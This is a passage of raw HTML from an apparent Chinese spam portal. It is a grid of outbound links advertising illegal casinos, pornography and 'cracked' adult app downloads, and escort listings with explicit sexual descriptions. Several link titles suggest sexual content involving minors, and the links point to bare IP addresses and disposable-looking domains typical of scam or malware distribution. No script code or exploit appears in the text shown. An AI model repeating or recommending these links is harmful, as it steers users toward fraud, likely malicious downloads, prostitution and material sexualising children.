                            <img class="jgg-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js">
                            <div class="text">pg国际</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1861" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2435"
                           pid="1869" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js">
                            <div class="text">官方开元</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://9pg.9493984.cc"
                           pid="1891" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251209/dfe66671-95f6-486c-a204-e3a8a0418613.js">
                            <div class="text">PG电子</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://26.26035184.vip/?cid=6240270"
                           pid="1958" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://153.43.17.37:5012/?cid=7692277"
                           pid="1929" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js">
                            <div class="text">英皇娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://1pg.0030440.cc"
                           pid="2031" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251130/870b5239-21c4-4768-900d-c9f73ee7c619.js">
                            <div class="text">PG娱乐</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://c4tyzmo0p.fzlzwy.com/x1pwiam/?cid=8373503"
                           pid="2035" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251228/56e80101-507d-4fdf-acd8-1a396d576b31.js">
                            <div class="text">澳门新葡京</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23017capp.etgflfv.cn/appdown/index.html?id=106"
                           pid="1818" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/1dc019c2-e0c5-4aba-8d9a-251e464999bc.js">
                            <div class="text">一起草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://lgsq1230ld.oxihuod.cn/appdown/index.html?id=94"
                           pid="1829" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js">
                            <div class="text">撸管射区</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23091yxapp.qjflsee.cn/appdown/index.html?id=60"
                           pid="1830" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/a87b0a88-e3e0-4a63-a4b4-cd2f03fb94c9.js">
                            <div class="text">91严选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23091sqapp.gphvuat.cn/appdown/index.html?id=91"
                           pid="1906" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251119/58634a6a-ae2a-4e63-b4a6-1049a31a8d2a.js">
                            <div class="text">蘑菇视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://l1.hyclound3.com/dhst260"
                           pid="1941" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251031/1e283313-d077-44ca-9295-b443cacc9531.js">
                            <div class="text">薇奶破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://zlobk122.arfvfc.cn?channelCode=bk122"
                           pid="1774" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251218/d3576818-a7df-4f3e-9656-4ad371ffb545.js">
                            <div class="text">熊猫视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://23091ykapp.bjpfslk.cn/appdown/index.html?id=54"
                           pid="1988" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251109/40c4950c-6365-4cd6-b11f-ff62bc001898.js">
                            <div class="text">91淫库</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://91py230app.fetaffu.cn/appdown/index.html?id=67"
                           pid="2022" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251127/883ae00d-4fce-4949-9e59-82f70c05aa15.js">
                            <div class="text">91片源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://gg.morkodruwemvrxufvzormbek.com/bk/68608/1qwelxip2"
                           pid="1602" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/39ab6f72-5316-4df6-ac26-260de2e0d320.js">
                            <div class="text">禁漫天堂</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://xhp.blixansplidrflovrxufvriko.com/yj/68614/1f4tdhgly"
                           pid="1599" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/4aab635e-2374-44a5-9833-17f59f0f8d72.js">
                            <div class="text">小黄片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kbrp4b1y55e3lld.plaxoa256791.cc/index.htm?aa8dd0586"
                           pid="1611" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251107/7cec4cb8-a7bf-40a4-a28b-d99809063220.js">
                            <div class="text">萝莉岛</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://itz1mjwa.rqhhjgbe.cc/S1YLFZLC"
                           pid="1686" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251024/fd46401b-21be-405b-ad40-bb509028d039.js">
                            <div class="text">在校生Vlog</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://d317mep0lrxfyl.cloudfront.net/bzmhxwl001"
                           pid="1740" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/235fe475-8434-4a71-8ada-357a5abc8779.js">
                            <div class="text">PH至臻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/ck/45851/sc1hxahjsq"
                           pid="1744" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/63f2f126-577e-4906-9c99-658d186649e5.js">
                            <div class="text">乱伦换妻</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.nubrenzolvrybhspekglundor.com/hy/45853/u0w1arbld"
                           pid="1746" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/a3244909-7234-4e45-a850-fce4f7262fa6.js">
                            <div class="text">男同乐园</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.flirnapolfwemvrybhszorex.com/bk/45855/y1hxkrbk"
                           pid="1748" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e5679ed0-8984-4fa5-b6b9-693489e1b29c.js">
                            <div class="text">哔咔漫画</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://aplsof2fd.drazelstorndrevrybhsznoil.com/hy/45859/4wrcs1pxb"
                           pid="1752" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js">
                            <div class="text">杏吧</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ay450224aa.qifantongxuan.com/#/saticWeb?agent=450224"
                           pid="2039" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251126/353a7755-eb8d-4179-9a07-be7ecc72fc11.js">
                            <div class="text">免费看片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wipfsc.s45u7jmv.cc?channelCode=6GK41BMX"
                           pid="1756" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/da715427-e464-4c7c-8355-af6bfd6b6214.js">
                            <div class="text">91蜜桃</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wqob.zsycrqmd.cc?channelCode=5H793KWY"
                           pid="1759" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/148e86ca-fefc-41b8-aac7-f1f4225a17e7.js">
                            <div class="text">中国P站</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://ty1140218gd.dckj.top/#/saticWeb?agent=1140218"
                           pid="2008" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251028/e042854e-6c6f-444c-b630-d44ef26ff314.js">
                            <div class="text">免费爽片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://yh1740237aa.feishi315.top/#/saticWeb?agent=1740237"
                           pid="2052" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251214/6a7d1215-fdd8-4468-83bb-65984f5fc033.js">
                            <div class="text">樱花视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://kd600213a.lovy.top/#/saticWeb?agent=600213"
                           pid="1808" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251027/deca8313-3fbc-4362-9f30-7744365e31c9.js">
                            <div class="text">91免费</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://wnpjik.jiahugo.com/land/?channelCode=152.html"
                           pid="1904" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251117/84c677fb-d42c-4134-a224-d5004286acc6.js">
                            <div class="text">万能视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://5bcf.zdzdiqov.cc/aff-acWjH"
                           pid="1877" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251029/57216d26-e4df-4210-b34c-b1d8b9d97cd2.js">
                            <div class="text">51成人破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://hx1560223qq12.yajiewuye.top/#/saticWeb?agent=1560223"
                           pid="1938" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251212/b9768bdf-07fc-4efd-bc5f-06155a151a5f.js">
                            <div class="text">91资源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://a4662d8.7ebujy3.top/?code=jhYsgkDg"
                           pid="1971" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/eea031ca-43cd-4b34-a3ca-6d9066a52171.js">
                            <div class="text">国产视频</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bda43d.7abrh1z.com/?code=ezJTBe0C"
                           pid="1972" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251104/18844e40-f2fa-4f6f-809c-942499442937.js">
                            <div class="text">青青草</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://bddt9.gdpsbp.com/land2/?channelCode=505.html"
                           pid="2009" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/7ebe7f11-10d9-495d-a9fc-c2e64901f1f4.js">
                            <div class="text">逼多多</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cms666.cqiyiw.com/land2/?channelCode=718.html"
                           pid="2010" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251103/8bc5e2f4-6233-4747-a983-870fd567f727.js">
                            <div class="text">番茄破解</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://qda.gbmddxxdh.life"
                           pid="2057" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/71340350-4d2e-4268-946c-e1273f83929a.js">
                            <div class="text">免费看黄片</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://dakoi8jnwm2xj.cloudfront.net?dc=lmy16xw"
                           pid="2058" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/091cd013-73ad-4285-83a5-48e743667b9a.js">
                            <div class="text">免费16岁</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://avvcygj.zlzjxw.com/l0.html?c=d3ce"
                           pid="1977" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251121/6755a0ce-8059-4251-bc43-887835f3e6d2.js">
                            <div class="text">成人精选</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://iclzcjb.zlzjxw.com/l0.html?c=b017"
                           pid="1978" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251107/fffcd588-d88f-4459-bcfd-534ff6cf5ff5.js">
                            <div class="text">香蕉资源</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="item-wrap mb12">
                    <div class="title-section mb8">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/yp-t.js" alt="" srcset="">
                            <span class="title-primary">同城交友</span>
                            <span class="title-secondary">Dating Zone</span>
                        </div>
                        <div class="more-btn" data-target-id="nav-dating">更多妹子</div>
                    </div>
                    <div class="item-box grid-col-2">
                        <a class="gril-item"
                           href="https://ift619.vip"
                           pid="1794"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/0c627f9c-8a19-4fc6-87be-e1f41337e4cf.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>3601人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">少妇约爱</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">琴棋书画样样精通</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">S身材 皮肤雪白 性格温柔</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1793"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/49067b2d-c614-42dc-9190-e2ab38f2d226.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4692人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">邻家小妹</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">嘴甜会哄、技术天花板、可纯可御.</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">能夹会吸、雪白奶🥛油肌、上下粉嫩.</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1792"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/998eb825-9ee0-4ffa-afce-147d38c01ef2.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>4279人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">小清新</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">皮肤紧致 翘臀S身材</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">天生敏感体质  紧致三点粉 超级会夹</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a><a class="gril-item"
                           href="https://ift619.vip"
                           pid="1795"
                           target="_blank">
                            <div class="gril-img-wrap">
                                <img class="gril-img" src="/upload/20251026/5e5fc575-16e7-4990-b575-d3e404df7c81.js" alt=""
                                     srcset="">
                                <div class="gril-top">
                                    <div class="gf-tips">
                                    </div>
                                    <div class="like-tips">
                                        <img src="5/static/img/abcd/like-icon.svg" alt="" srcset="">
                                        <span>1271人喜欢</span>
                                    </div>
                                </div>
                            </div>
                            <div class="gril-text-wrap">
                                <div class="gril-text">
                                    <span class="gtc">名字</span>
                                    <span class="gti text">勾人眉眼</span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">项目</span>
                                    <span class="gti text">前入大胸可胸推 后入超大屁屁 细腰翘臀 </span>
                                </div>
                                <div class="gril-text">
                                    <span class="gtc">特色</span>
                                    <span class="gti text">纯中带欲 甜中带辣 全身无科技 纯天然0整</span>
                                </div>
                            </div>
                            <div class="download-button">下载APP约她</div>
                        </a>
                    </div>
                </div>
                
                <div class="item-wrap">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/bc-t.js" alt="" srcset="">
                            <span class="title-primary">博彩游戏</span>
                            <span class="title-secondary">Casino Games</span>
                        </div>
                        <div class="more-btn">更多游戏</div>
                    </div>
                    <div class="ad-item-wrap s-wrap next-element">

                        <a href="https://dwg191.malaysiawest.cloudapp.azure.com:8787/?cid=402516"
                           pid="1854"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/edc4d9fd-123c-458a-afae-742f900047e9.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">开元棋牌</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://40.74.128.69:973/?cid=664721"
                           pid="1855"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/3630ec79-6760-4705-82ba-1675f006f7d0.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">金沙国际</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://20.235.168.28:7888/?cid=492227"
                           pid="1856"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">pg国际	</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://dxpj164.malaysiawest.cloudapp.azure.com:188/?cid=9929605"
                           pid="1857"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251230/194ee4c9-bf07-4b4e-8bec-9efa481a73cc.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://26.26035184.vip/?cid=6240270"
                           pid="1952"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251229/a096c393-05f9-41f0-8019-137f22948496.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2435"
                           pid="1871"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251029/b291a7a1-5df3-4caa-a508-fa84ed235316.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">官方开元</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://c4tyzmo0p.fzlzwy.com/x1pwiam/?cid=8373503"
                           pid="2036"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251228/56e80101-507d-4fdf-acd8-1a396d576b31.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">澳门新葡京</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://153.43.17.37:5012/?cid=7692277"
                           pid="1927"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251210/815d19ba-22f7-4ee3-87a5-e9060e9749b4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">英皇娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://imflc5u5vq.bateens.com/imp04/?cid=2065183"
                           pid="1968"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251214/69f8ffb4-0ef1-44b2-8f46-adba83f7a5a4.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">新葡京官方</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a><a href="https://1pg.0030440.cc"
                           pid="2032"
                           target="_blank" class="lf-g">
                            <img class="lf-g-img" src="/upload/20251130/870b5239-21c4-4768-900d-c9f73ee7c619.js"
                                 alt="" srcset="">
                            <div class="lf-g-d">
                                <div class="mb-4 ad-name">PG娱乐</div>
                                <div class="lf-g-load"></div>
                            </div>
                            <img class="go-icon" src="5/static/img/abcd/l-icon.svg"
                                 alt="" srcset="">
                        </a>
                    </div>
                </div>
            </div>

            <div class="swiper-slide"
            >
                <div class="item-wrap mb12">
                    <div class="title-section">
                        <div class="title-wrap">
                            <img class="title-img" src="5/static/img/abcd/jp-t.js" alt="" srcset="">
                            <span class="title-primary">官方推荐</span>
                            <span class="title-secondary">Recommend</span>
                        </div>
                    </div>
                    <div class="item-box jgg-wrap grid-col-5">
                        <a href="https://pxuuw.amqplbz.com/?103103"
                           pid="1805" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/7234dea9-9c05-4a2b-8700-70d01b3fd718.js">
                            <div class="text">制服直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://154.220.62.118/?channelCode=zy238"
                           pid="1767" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js">
                            <div class="text">知音直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://j9n0y.top/?channelCode=wy784"
                           pid="1768" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/883d5d46-cf22-43b9-83a1-7797d58a97c6.js">
                            <div class="text">无忧直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://sx12.lovezmm.com/2166/kiwi.html?channelCode=tt367"
                           pid="1779" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251030/9a8dba95-9096-434a-a6ea-645ea924934f.js">
                            <div class="text">水仙直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://6z132vqbpx.zongcafe.com/sl7777-12/?channelCode=tg77890477"
                           pid="1782" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/fc685168-295a-43f1-ae05-243de79be2e0.js">
                            <div class="text">蜜恋直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://f8d6y.iknsbf.cn/?channelCode=jx013"
                           pid="1940" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251217/2d0a9ebf-56e8-4ae6-871d-d009d6e57b96.js">
                            <div class="text">橘香直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://rbybdubdbbfndmfnf.yangzibeijia.top/wy.html?channelCode=wy187"
                           pid="1922" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251025/1b3c33a3-cce2-47f2-981a-abfd7b779db0.js">
                            <div class="text">午夜直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://mcezmzsu.ojfxn.cn:66?36GK4564"
                           pid="1800" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251026/5b2b8d7e-d9ef-4e8e-b849-e7b79f49d270.js">
                            <div class="text">陌陌直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
                                <span>进入</span>
                            </div>
                        </a><a href="https://cz42c.cucjuh.cn?channelCode=cz384"
                           pid="1931" class="jgg-item" target="_blank">
                            <img class="jgg-img" src="/upload/20251101/5a62b1bf-3845-4f69-897f-cb72db9f3158.js">
                            <div class="text">橙子直播</div>
                            <div class="jgg-load">
                                <img src="5/static/img/abcd/download-icon.svg" alt="" class="jgg-load-icon">
